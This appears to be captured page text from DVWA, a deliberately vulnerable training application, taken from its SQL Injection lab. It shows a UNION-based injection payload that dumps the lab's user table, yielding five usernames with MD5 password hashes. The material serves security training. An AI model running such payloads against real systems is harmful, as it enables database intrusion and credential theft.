 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
Click here to change your ID.
ID: -1' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Dev
192.168.70.145:89/vulnerabilities/sqli/session-input.php#
Session ID: -1' union select user,password from users #
Submit
Close